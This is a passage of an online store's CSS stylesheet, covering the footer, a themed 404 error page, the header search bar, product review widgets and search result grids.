          border-radius: 6px; }
          footer.footer div.container div.footer-copyright div.footer-links div.footer-links-item--left:has(#GTS_CONTAINER:empty) {
            display: none; }
        @media (max-width: 551px) {
          footer.footer div.container div.footer-copyright div.footer-links #GTS_CONTAINER {
            height: 54px; } }
        @media (max-width: 551px) {
          footer.footer div.container div.footer-copyright div.footer-links #GTS_CONTAINER iframe {
            position: static !important; } }
        footer.footer div.container div.footer-copyright div.footer-links div.footer-links-spacer {
          display: none;
          width: 17px; }
        @media (min-width: 801px) {
          footer.footer div.container div.footer-copyright div.footer-links div.footer-links-item--right {
            width: 80px;
            height: 35px; } }
      @media (min-width: 1261px) {
        footer.footer div.container div.footer-copyright div.footer-copyright-right {
          position: absolute;
          top: 40px;
          right: 0; } }
      footer.footer div.container div.footer-copyright div.footer-copyright-right p {
        text-align: left;
        color: white;
        font-size: 1rem;
        margin: 0; }
      footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons {
        margin-top: .25rem;
        margin-bottom: 2.64286rem;
        display: flex;
        height: auto; }
        @media (min-width: 801px) {
          footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons {
            margin-bottom: 1.25rem; } }
        @media (min-width: 1261px) {
          footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons {
            margin-bottom: 2.64286rem; } }
        footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons svg.footer-payment-icon {
          height: 2.85714rem;
          padding: 0 10px;
          margin: 0.35714rem 4px;
          vertical-align: middle;
          width: 4.28571rem;
          border-radius: 6px;
          background: white; }
          @media (min-width: 801px) {
            footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons svg.footer-payment-icon {
              margin: 0.35714rem; } }
        footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons .footer-payment-icon-express {
          padding: 5px 10px !important; }
        @media all and (-webkit-min-device-pixel-ratio: 0) and (min-resolution: 0.001dpcm) {
          footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons .footer-payment-icon-mastercard use {
            transform: scale(0.15, 0.15) translateY(2.5rem);
            -ms-transform: scale(0.15, 0.15) translateY(2.5rem); } }
        footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons svg {
          fill: black; }
        footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons .discover-card-widget {
          position: relative;
          display: inline-block;
          height: 2.85714rem;
          padding: 0 5px;
          margin: 0.35714rem;
          vertical-align: middle;
          width: 4.28571rem;
          border-radius: 6px;
          background: white; }
        footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons .discover-card {
          padding: 5px 0 0 1px; }
      footer.footer div.container div.footer-copyright div.footer-copyright-left {
        text-align: left; }
        @media (min-width: 801px) {
          footer.footer div.container div.footer-copyright div.footer-copyright-left {
            order: -1;
            margin-bottom: 14px; } }
        @media (min-width: 1261px) {
          footer.footer div.container div.footer-copyright div.footer-copyright-left {
            margin-bottom: 0; } }
        footer.footer div.container div.footer-copyright div.footer-copyright-left a.footer-copyright-item,
        footer.footer div.container div.footer-copyright div.footer-copyright-left span.powered-by {
          color: white; }
        footer.footer div.container div.footer-copyright div.footer-copyright-left a.footer-copyright-item:hover {
          color: #4fb3ff; }
        footer.footer div.container div.footer-copyright div.footer-copyright-left a.footer-copyright-item:not(:last-of-type)::after {
          content: "|";
          font-size: 1rem;
          margin: 0 7px 0 10.5px;
          color: white; }
        @media (min-width: 801px) {
          footer.footer div.container div.footer-copyright div.footer-copyright-left a.footer-copyright-item::after {
            content: "|";
            font-size: 1rem;
            margin: 0 7px 0 10.5px; } }
        footer.footer div.container div.footer-copyright div.footer-copyright-left span.powered-by {
          display: block;
          margin: 1rem 0 0 0; }
          @media (min-width: 801px) {
            footer.footer div.container div.footer-copyright div.footer-copyright-left span.powered-by {
              display: inline; } }
  footer.footer .ULIPpd {
    display: flex; }
  footer.footer .Oxdxvf {
    color: orange; }
  footer.footer .rCjEAf {
    width: 80%; }
  footer.footer .newsletter-wrapper {
    display: flex;
    margin-bottom: 2rem; }

@media screen and (min-width: 1100px) {
  footer.footer div.container section.footer-info.w-3 article.footer-info-col {
    width: 33.33%; } }

@media screen and (min-width: 801px) {
  footer.footer div.container section.footer-info.w-3 article.footer-info-col[data-section-type=newsletterSubscription] {
    width: 33.33%; } }

body footer.footer div.container section.footer-info .footer-info-col[data-section-type="newsletterSubscription"] {
  width: 100%; }

body footer.footer div.container section.footer-info .footer-info-col {
  width: 100%; }

/* ------------------------------ */
/* ----- 404 Page Not Found ----- */
/* ------------------------------ */
/* housekeeping */
body.error-body {
  background-color: #258488;
  background-image: linear-gradient(0deg, rgba(15, 86, 89, 0.78) 35%, rgba(15, 86, 89, 0) 75%), url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-bgTile.png");
  background-repeat: repeat;
  background-position: left top; }

body.error-body > .body {
  margin: 0;
  background-color: transparent;
  background-image: url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-sloth.png"), url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-roughEdging.png");
  background-repeat: no-repeat; }

body.error-body > .body > div.container.nopl {
  max-width: 100%;
  background-color: transparent;
  background-image: url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-parrotHanging.png");
  background-repeat: no-repeat; }

body.error-body > .body > div.container.nopl > .breadcrumb-wrapper {
  position: relative;
  max-width: 1300px;
  margin: 0 auto; }

body.error-body > .body > div.container.nopl > .breadcrumb-wrapper > ul.breadcrumbs {
  position: absolute;
  margin: 0;
  padding: 2px 10px;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 2px; }

body.error-body > .body > div.container.nopl > .breadcrumb-wrapper > ul.breadcrumbs > .breadcrumb.is-active > .breadcrumb-label {
  color: #0f5659 !important; }

/* page overrides */
body.error-body > .body > div.container.nopl > main.er-page {
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: flex-start;
  margin: 0;
  padding: 0;
  background: transparent url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-canopy.png") no-repeat center top; }

body.error-body > .body > div.container.nopl > main.er-page section.er-section {
  flex: 1 1 auto;
  margin: 0;
  padding: 0;
  background-color: transparent;
  background-image: url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-parrotFlying.png");
  background-repeat: no-repeat; }

/* message container */
.er-msg-container {
  padding: 0 1.5rem; }

.er-msg-container .er-page-heading {
  margin: 0;
  padding: 0 0 1rem;
  font-weight: 900;
  color: #ffd206; }

.er-msg-container .er-subhead-main {
  margin: 0;
  padding: 0 0 1.5rem;
  font-weight: 500;
  color: #fff; }

.er-msg-container .er-subhead-secondary {
  margin: 0;
  padding: 0 0 1.5rem;
  font-weight: 300;
  color: #fff;
  text-transform: none; }

.er-msg-container .er-options {
  margin-bottom: 1rem; }

.er-msg-container .er-options ul {
  list-style: none;
  display: flex;
  flex-flow: column nowrap;
  justify-content: space-between;
  margin: 1rem auto; }

.er-msg-container .er-options ul li:nth-of-type(2) {
  padding: 1.5rem 0; }

/* buttons */
.er-msg-container .er-options > .er-button-options {
  flex: 0 1 auto;
  max-width: 305px; }

.er-msg-container .er-options > .er-button-options a {
  display: block;
  min-width: 305px;
  margin: 0;
  padding: 16px 32px;
  background-color: #fff;
  border-width: 1px;
  border-style: solid;
  border-radius: 4px;
  font-size: 1rem;
  line-height: 1;
  font-weight: 900;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  transition-property: background-color, border-color, color; }

.er-msg-container .er-options > .er-button-options > li:nth-of-type(n+1) > a:hover,
.er-msg-container .er-options > .er-button-options > li:nth-of-type(n+1) > a:active,
.er-msg-container .er-options > .er-button-options > li:nth-of-type(n+1) > a:focus {
  background-color: #ffd206;
  border-color: #000;
  color: #000; }

.er-msg-container .er-options > .er-button-options > li:first-of-type a {
  /* border-color: #f97e04; */
  color: #f97e04; }

.er-msg-container .er-options > .er-button-options > li:nth-of-type(2) a {
  /* border-color: #309a32; */
  color: #309a32; }

.er-msg-container .er-options > .er-button-options > li:last-of-type a {
  /* border-color: #573f97; */
  color: #573f97; }

/* text */
.er-msg-container .er-options > .er-text-options {
  /* defined entirely in the media queries below */ }

.er-msg-container .er-options > .er-text-options li {
  font-weight: 300;
  color: #fff; }

/* section closer */
.er-msg-container .er-closing-paragraph {
  margin: 0;
  padding: 0 0 1.5rem;
  font-weight: 300;
  color: #fff; }

/* inline text links */
.er-msg-container .er-options > .er-text-options a,
.er-msg-container .er-closing-paragraph a {
  background-color: rgba(255, 210, 6, 0);
  color: #ffd206;
  transition-property: background-color, color; }

.er-msg-container .er-options > .er-text-options li > a:hover,
.er-msg-container .er-closing-paragraph a:hover,
.er-msg-container .er-options > .er-text-options li > a:active,
.er-msg-container .er-closing-paragraph a:active,
.er-msg-container .er-options > .er-text-options li > a:focus,
.er-msg-container .er-closing-paragraph a:focus {
  background-color: #ffd206;
  color: #000; }

/* interactivity effects */
.er-msg-container a {
  transition-duration: 350ms;
  transition-timing-function: ease-in-out; }

/* --- MEDIA QUERIES --- */
@media only screen and (max-width: 1299px) {
  body.error-body > .body > div.container.nopl {
    padding: 0; }
  body.error-body > .body > div.container.nopl > .breadcrumb-wrapper > ul.breadcrumbs {
    left: 1.28571rem; } }

@media only screen and (min-width: 801px) {
  body.error-body > .body {
    background-position: center top; }
  body.error-body > .body > div.container.nopl {
    background-position: 12.5% 81px; }
  body.error-body > .body > div.container.nopl > .breadcrumb-wrapper > ul.breadcrumbs {
    top: 1rem; }
  body.error-body > .body > div.container.nopl > main.er-page section.er-section {
    background-position: 81% 218px; }
  .er-msg-container {
    max-width: 1024px;
    margin: 28rem auto 8rem; }
  .er-msg-container .er-page-heading {
    font-size: 6rem; }
  .er-msg-container .er-subhead-main,
  .er-msg-container .er-subhead-secondary {
    font-size: 1.71428rem; }
  .er-msg-container .er-options {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center; }
  .er-msg-container .er-options > .er-text-options {
    flex: 1 1 auto;
    margin-left: 34px;
    padding: 1rem 0 1rem 28px;
    border-left: 1px solid #fff; }
  .er-msg-container .er-options > .er-text-options li,
  .er-msg-container .er-closing-paragraph {
    font-size: 1.28571rem; } }

@media only screen and (max-width: 800px) {
  body.error-body {
    background-size: 25vw; }
  body.error-body > .body {
    background-position: center -4vw;
    background-size: 65vw; }
  body.error-body > .body > div.container.nopl {
    background-position: 6vw 3vw;
    background-size: 12vw; }
  body.error-body > .body > div.container.nopl > .breadcrumb-wrapper > ul.breadcrumbs {
    top: 2rem; }
  body.error-body > .body > div.container.nopl > main.er-page {
    background-size: contain; }
  body.error-body > .body > div.container.nopl > main.er-page section.er-section {
    background-position: 65.5vw 12.5vw;
    background-size: 22vw; }
  .er-msg-container {
    margin: 36vw auto 6rem; }
  .er-msg-container .er-page-heading {
    font-size: 4rem;
    line-height: 1.3; }
  .er-msg-container .er-subhead-main,
  .er-msg-container .er-subhead-secondary {
    font-size: 1.42857rem; }
  .er-msg-container .er-options > .er-text-options {
    max-width: 600px;
    padding: 1rem 0 0; }
  .er-msg-container .er-options > .er-text-options li,
  .er-msg-container .er-closing-paragraph {
    font-size: 1.14285rem; } }

@media screen and (max-width: 666px) {
  .er-msg-container {
    margin: 36vw auto 6rem; } }

/* ------------------------------ */
header.header div.banners {
  padding: 5px 14px;
  background-color: #0066b3; }
  header.header div.banners div.banner {
    text-align: center;
    color: white;
    font-size: 0.85714rem; }
    @media (min-width: 801px) {
      header.header div.banners div.banner {
        font-size: 1.28571rem; } }

.pencilbanner {
  padding: 5px 14px;
  background-color: #0066b3; }
  .pencilbanner .defultlist {
    list-style: none;
    margin: 0;
    padding: 0;
    max-width: 543px;
    margin: auto !important;
    min-width: 0;
    width: 100%; }
    .pencilbanner .defultlist:not(.slick-initialized) {
      display: flex;
      overflow: hidden; }
    .pencilbanner .defultlist .list-item {
      text-align: center;
      color: white;
      font-size: 0.85714rem;
      flex: 1 0 100%; }
      @media (min-width: 801px) {
        .pencilbanner .defultlist .list-item {
          font-size: 1.28571rem; } }
    .pencilbanner .defultlist .slick-next, .pencilbanner .defultlist .slick-prev {
      background-color: transparent;
      border: none;
      height: auto;
      margin-top: 0;
      padding: 0;
      width: auto; }
      .pencilbanner .defultlist .slick-next::before, .pencilbanner .defultlist .slick-prev::before {
        height: 9px;
        width: 10px; }
    .pencilbanner .defultlist .slick-next::before {
      background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23ffffff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
    .pencilbanner .defultlist .slick-prev::before {
      background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23ffffff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
    .pencilbanner .defultlist .slick-dots {
      display: none !important; }

.breadcrumbs {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }
  .breadcrumbs a {
    color: #696969; }

.hidden-breadcrumb {
  display: none; }

header.header div.main-header div.container.nopl a.mobileMenu-toggle {
  top: 1px;
  left: 13px;
  padding: 0 14px;
  height: 4rem;
  width: 4rem;
  margin: 0;
  padding: 0; }
  header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon {
    width: 40px;
    height: 4px;
    transition: all .2s ease-in-out;
    top: 51%;
    left: 50%;
    transform: translate(-50%, -50%); }
    header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::before, header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::after {
      transition: all .2s ease-in-out;
      height: 4px;
      width: 40px; }
    header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::before {
      top: -.75rem; }
    header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::after {
      bottom: -.75rem; }
  header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon {
    background-color: transparent; }
    header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon::before {
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%) rotate(45deg); }
    header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon::after {
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%) rotate(-45deg); }

header.header div.main-header div.container.nopl .header-logo {
  width: 100%;
  height: auto;
  margin-bottom: 10px; }
  header.header div.main-header div.container.nopl .header-logo div.header-logo-image-container img.header-logo-image {
    min-height: 40px;
    max-height: 40px; }

header.header div.main-header div.container.nopl div#quickSearch {
  display: block;
  position: static;
  left: initial;
  width: 100%;
  padding: 0;
  height: auto;
  background-color: white;
  z-index: 999; }
  header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container {
    padding: 0;
    width: 100%;
    max-width: none; }
    header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form {
      max-width: none; }
      header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field {
        display: flex; }
        header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search {
          font-size: 1.28571rem;
          height: 45px;
          padding: 10px 14px;
          background-color: white;
          color: #666666;
          border-top-left-radius: 4px;
          border-bottom-left-radius: 4px;
          border-top-right-radius: 0px;
          border-bottom-right-radius: 0px; }
          @media (min-width: 801px) {
            header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search {
              height: 50px; } }
          header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search + button {
            background-color: #0066b3;
            height: 45px;
            width: 45px;
            min-width: 45px;
            border-top-right-radius: 4px;
            border-bottom-right-radius: 4px; }
            @media (min-width: 801px) {
              header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search + button {
                height: 50px;
                width: 50px; } }
            header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search + button svg {
              height: 25px;
              width: 25px;
              fill: white; }
      header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form + section.quickSearchResults {
        margin-top: 0; }

.productReviews-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .productReviews-list ul,
  .productReviews-list ol {
    list-style: none;
    margin-bottom: 0; }
  .productReviews-list:before, .productReviews-list:after {
    content: " ";
    display: table; }
  .productReviews-list:after {
    clear: both; }

.productReview {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  font-size: 1rem;
  vertical-align: top; }
  @media (min-width: 801px) {
    .productReview {
      width: 50%; } }
  @media (min-width: 1261px) {
    .productReview {
      width: 33.33333%; } }

.productReview-title {
  margin: 0;
  text-transform: none; }

.productReview-author {
  color: #989898;
  margin-bottom: 1rem; }

.productReview-rating {
  display: inline-block;
  margin-bottom: 0.35714rem; }

.productReview-ratingNumber {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

@media all and (max-width: 780px) {
  .BVRRRatingsHistogramButton {
    display: none; }
  .product-page .BVRRQuickTakeSummary .BVRRRatingSummaryLinks {
    display: none; }
  .BVRRSortAndSearch {
    float: right; }
  .BVRRDisplayContentLinkWrite a, .BVRRDisplayContentLinkWrite a:visited, .BVRRDisplayContentLinkWrite a:focus, .BVRRDisplayContentLinkWrite a:active {
    display: block; }
  .BVRRReviewDisplayStyle5Header .BVDI_BA {
    width: auto; }
  .BVRRReviewDisplayStyle5Header .BVRRReviewDateContainer {
    float: right;
    width: auto; }
  .BVRRReviewSocialLinksContainer {
    display: none; }
  .BVRRReviewDisplayStyle5BodyContentPrimary {
    margin-right: 100px; }
  .product-page .BVRRReviewDisplayStyle5Footer .BVDI_FV {
    display: block;
    clear: both;
    margin-left: 0; } }

@media all and (max-width: 680px) {
  .BVRRDisplayContentLinkWrite a, .BVRRDisplayContentLinkWrite a:visited, .BVRRDisplayContentLinkWrite a:focus, .BVRRDisplayContentLinkWrite a:active {
    display: none; }
  .BVRRContainer .BVDI_QT {
    height: auto; }
  .BVRRReviewDisplayStyle5Header .BVRRReviewDateContainer {
    float: none;
    clear: both; }
  .BVRRSecondaryRatingSummary .BVRRBuyAgainContainer {
    left: 0;
    top: 0;
    position: relative; }
  .BVRRReviewDisplayStyle5BodyContentSecondary {
    float: none;
    margin-top: 10px; }
  .BVRRReviewDisplayStyle5Ratings {
    margin: 0;
    padding-top: 10px;
    width: 100%; }
  .BVRRReviewDisplayStyle5Ratings .BVRRRatingEntry {
    float: left;
    margin-right: 20px; }
  .BVRRSecondaryRatingSummary .BVRRSecondaryRatingsContainer {
    width: 100%;
    border-top: 0;
    padding-bottom: 10px; }
  .BVRRQuickTakeSummary .BVRRRatingSummaryLinks {
    display: block;
    position: static;
    width: 100%;
    height: auto;
    margin: 20px 0 10px;
    padding: 10px 0 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .BVRRQuickTakeSummary .BVRRRatingSummaryLinkWrite {
    width: 100%;
    height: auto;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .BVRRTrustMarkInfoCore {
    width: 270px; }
  .BVRRTrustMarkInfoDiv {
    width: 270px;
    left: -30px; }
  .BVRRTrustMarkInfoCore_before {
    left: 30%; }
  .BVRRTrustMarkInfoCore_after {
    left: 30%; }
  .BVRRTrustMarkDiv {
    position: static;
    top: auto;
    left: auto;
    padding: 20px 0 0; }
  .BVRRDisplayContentReview {
    padding-bottom: 15px; }
  .BVRRReviewTitleContainer {
    width: 100%;
    float: none; }
  .BVRRReviewDisplayStyle5BodyUser {
    display: block;
    float: none;
    width: 100%;
    margin-bottom: 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .BVRRReviewDisplayStyle5BodyContentPrimary {
    display: block;
    clear: both;
    margin: 0; }
  .BVRRReviewDisplayStyle5Media {
    display: none; }
  .BVDI_FVVotes .BVDIPrefix {
    display: block;
    float: none;
    margin-bottom: 10px; }
  .BVDI_FVReportLinkInappropriate {
    display: none; }
  .BVRRReviewClientResponsesContainer, .BVRRDisplayContentReview .BVDI_CO {
    float: left;
    clear: both;
    margin-top: 20px;
    margin-left: 0;
    width: 100%; }
  .BVDI_BA.BVDI_BAComment {
    float: none;
    margin: 5px 0 10px; }
  .BVDI_COHeader {
    top: -46px; }
  .BVDI_COMedia {
    display: none; }
  .BVDI_CO .BVDI_COToggleArea {
    margin-bottom: 10px; }
  .BVDI_COActions .BVDI_FVVote .BVDILabel {
    width: auto;
    padding-left: 30px;
    text-indent: 0; }
  .BVDI_PS {
    display: none !important; } }

@media all and (max-width: 768px) {
  #BVSubmissionContainer {
    width: 94%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  #BVVisiblePhotoUploadInputID {
    float: left; }
  .BVFieldLabel {
    margin-right: 0; } }

@media only screen and (min-width: 604px) and (orientation: landscape) {
  .BVPhotoUploadContainer .BVFieldText.BVFieldInputPhotoUploadCaption {
    margin-left: 15px;
    width: auto; }
  .BVSubmissionInProgress .BVPageDuplicateReview .BVPageBody {
    width: 96%; }
  .BVSubmissionInProgress .BVPageEditComment .BVPageBody {
    width: 95%; }
  .BVSubmissionInProgress .BVPagePreviewComment {
    width: 95%; }
  .BVPageEditComment .BVFieldText.BVFieldInputPhotoUploadCaption {
    margin-left: 15px;
    width: auto;
    margin-top: 0; }
  .BVSectionBasicInformation #BVFieldContextdatavalueDescribeYourselfID {
    width: auto; }
  .BVPageEdit .BVPageEditReview {
    width: 95%; }
  .BVAutocomplete .ui-autocomplete {
    margin-left: 230px; }
  #BVSubmissionContainer.BVSubmissionInProgress .BVPagePreview {
    width: 94%; }
  #BVSubmissionContainer.BVSubmissionInProgress .BVPageSubmittedReview {
    width: 94%; }
  input#BVFieldTitleID, .BVFieldTextArea, .BVFieldText {
    width: 350px; }
  .BVMERequiredFieldIndicatorSectionHeader {
    margin-right: 80px; } }

@media only screen and (max-width: 603px) and (orientation: portrait) {
  .BVPhotoUploadContainer .BVFieldText.BVFieldInputPhotoUploadCaption {
    margin-left: 15px;
    width: auto; }
  .BVSubmissionInProgress .BVPageDuplicateReview .BVPageBody {
    width: 96%; }
  .BVPageEditComment .BVFieldText.BVFieldInputPhotoUploadCaption {
    margin-left: 15px;
    width: auto;
    margin-top: 0; }
  .BVSectionBasicInformation #BVFieldContextdatavalueDescribeYourselfID {
    width: auto; }
  .BVPageEdit .BVPageEditReview {
    width: 95%; }
  .BVAutocomplete .ui-autocomplete {
    margin-left: 230px; }
  .BVSubmissionInProgress .BVPageComment.BVPageEditComment .BVPageBody {
    width: 100%; }
  .BVSubmissionInProgress .BVPageComment.BVPagePreviewComment {
    width: 100%; }
  #BVModulePhotoUploadTipsID {
    display: none; }
  input#BVFieldTitleID, .BVFieldTextArea, .BVFieldText {
    width: 350px; }
  .BVFieldInputPhotoUpload {
    width: 350px; } }

input:focus,
button:focus,
textarea:focus,
select:focus,
details:focus,
[href]:focus,
[tabindex]:not([tabindex="-1"]):focus,
[contenteditable="true"]:focus {
  outline: 2px solid transparent !important;
  outline-offset: 1px !important; }

input:focus + label {
  outline: 2px solid transparent !important;
  outline-offset: 1px !important; }

html,
body {
  height: auto; }

body {
  padding-top: 55px; }
  @media (min-width: 801px) {
    body {
      padding-top: 0; } }
  @media screen and (max-width: 1023px) {
    body {
      padding-top: 0 !important; } }

figure {
  margin-bottom: 2rem;
  margin-top: 2rem; }
  figure > figcaption {
    margin-bottom: -0.5rem; }

figcaption {
  color: #999999;
  margin-top: 0.78571rem; }

.subscribe-intro {
  color: white;
  font-size: 1.28571rem; }

.button-subscribe {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 3.57143rem;
  width: 3.92857rem;
  margin: 0;
  background-color: #0066b3;
  border-radius: 0 4px 4px 0; }
  .button-subscribe:hover {
    background-color: #0091ff; }

.icon-airplane {
  display: inline-block;
  width: 1.625em;
  height: 1.625em;
  stroke-width: 0;
  stroke: white;
  fill: white; }

.isp_related_wrapper .slick-prev:before {
  content: url(https://www.chroniclelive.co.uk/@trinitymirrordigital/marwood/TM/img/placeholders/transparent.png) !important; }

.isp_related_wrapper .slick-next:before {
  content: url(https://www.chroniclelive.co.uk/@trinitymirrordigital/marwood/TM/img/placeholders/transparent.png) !important; }

li.isp_grid_product div.isp_product_info .isp_product_title {
  margin-top: 1rem;
  color: #666;
  font-size: .87em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block !important;
  line-height: none !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  vertical-align: initial;
  max-height: 6.5rem !important;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.isp_product_title {
  margin-top: 0 !important; }
  @media (min-width: 801px) {
    .isp_product_title {
      margin-top: 1rem !important; } }

li.isp_grid_product form.isp_add_to_cart_form {
  display: none !important; }

@media (min-width: 25rem) {
  .isp_product_title {
    height: 5rem !important; } }

@media (min-width: 48rem) {
  .isp_product_title {
    height: 3rem !important; } }

@media (min-width: 801px) {
  .isp_product_title {
    height: 5rem !important; } }

@media (min-width: 64rem) {
  .isp_product_title {
    height: 5rem !important; } }

@media (min-width: 1261px) {
  .isp_product_title {
    height: 7rem !important; } }

@media (min-width: 48rem) {
  .isp_grid_product {
    margin-bottom: 1rem !important; } }

.isp_facet_check_box_icon.isp_facet_check_box_icon_checked {
  height: 100px;
  width: 100px;
  background-color: #000;
  position: relative; }
  .isp_facet_check_box_icon.isp_facet_check_box_icon_checked:after {
    position: absolute;
    top: -0.00357rem;
    bottom: 0;
    left: 18px;
    right: 0;
    content: "X";
    /* use the hex value here... */
    font-size: 11px;
    color: #555555;
    line-height: 16px;
    font-weight: 700;
    text-align: center; }

.isp_product_price_wrapper {
  position: relative !important;
  display: flex !important;
  flex-direction: row-reverse;
  font-size: 0 !important;
  align-items: baseline !important; }
  @media (min-width: 23.125rem) {
    .isp_product_price_wrapper {
      display: block !important;
      flex-direction: column; } }
  @media (min-width: 801px) {
    .isp_product_price_wrapper {
      display: flex !important;
      flex-direction: row-reverse !important; } }

.isp_product_price.money {
  font-size: 1.1rem !important; }

span.isp_product_price.isp_compare_at_price_exist.money {
  font-size: 1.1rem !important;
  color: #c41024 !important;
  width: 50% !important; }
  span.isp_product_price.isp_compare_at_price_exist.money::before {
    content: "Now";
    margin-right: 5px !important; }
  @media (min-width: 400px) {
    span.isp_product_price.isp_compare_at_price_exist.money {
      width: 100%; } }

#isp_product_quick_view_model .isp_compare_at_price, li.isp_grid_product div.isp_product_info .isp_compare_at_price {
  font-size: 1.1rem !important; }

@media (min-width: 400px) {
  span.isp_product_price.money {
    width: 100% !important; } }

@media (min-width: 801px) {
  span.isp_product_price.money {
    width: 50% !important; } }

@media (min-width: 400px) {
  .isp_product_info span.isp_product_price.money {
    width: 100% !important; } }

@media (min-width: 801px) {
  .isp_product_info span.isp_product_price.money {
    width: 50%; } }

span.isp_compare_at_price.money {
  opacity: 1.0 !important;
  width: 50% !important; }
  @media (min-width: 370px) {
    span.isp_compare_at_price.money {
      width: 100% !important;
      padding: 0 !important; } }
  span.isp_compare_at_price.money::before {
    content: "";
    border-left: 1px solid #d1d8dd !important;
    top: 5px;
    padding: .6rem 0;
    padding-right: 3px;
    position: absolute;
    right: 45%; }
    @media (min-width: 370px) {
      span.isp_compare_at_price.money::before {
        display: none; } }
    @media (min-width: 801px) {
      span.isp_compare_at_price.money::before {
        padding: .6rem 0;
        padding-right: 3px;
        display: block; } }
    @media (min-width: 1300px) {
      span.isp_compare_at_price.money::before {
        right: 37%; } }
  @media (min-width: 801px) {
    span.isp_compare_at_price.money {
      text-align: center !important; } }
  @media (min-width: 1300px) {
    span.isp_compare_at_price.money {
      text-align: right !important; } }

span.isp_product_price.money {
  width: 100% !important; }

body .isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu > li#search_res_sorting_title, body li.isp_grid_product div.isp_product_info .isp_compare_at_price, body li.isp_grid_product:hover form.isp_add_to_cart_form {
  display: block !important; }

body a.isp_did_you_mean_results {
  display: inline-block !important; }

li.isp_grid_product {
  padding: 0 1rem !important; }
  li.isp_grid_product .isp_add_to_cart_btn {
    display: none !important; }
  @media (min-width: 801px) {
    li.isp_grid_product {
      padding: 0 !important; } }

h2#isp_results_summary .isp_header_collection_title {
  display: none; }

h1#isp_results_summary {
  font-size: 0 !important; }
  h1#isp_results_summary a {
    display: none; }
  h1#isp_results_summary div#isp_search_results_filter_tags {
    font-size: 1rem !important;
    left: -3px !important; }
    h1#isp_results_summary div#isp_search_results_filter_tags .isp_filter_tag_remove_all {
      padding: .8rem 0; }

.isp_center_container_header {
  position: relative !important; }

#isp_search_results_filter_tags {
  display: flex !important;
  align-items: flex-end !important;
  flex-wrap: wrap; }
  #isp_search_results_filter_tags span {
